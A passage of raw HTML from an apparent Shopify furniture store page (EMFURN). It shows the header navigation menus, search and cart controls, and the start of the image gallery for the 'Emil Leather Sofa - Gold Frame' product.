                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-37776783376681"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-37776783376681"
          data-alt="Emil Leather Sofa - Gold Frame"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783376681">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-38033570300201"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570300201"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570300201">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570005289"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570005289"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.3389121338912133; --preview-ratio: 1.3389121338912133;"
>
  
  <noscript><div class="product__media media">
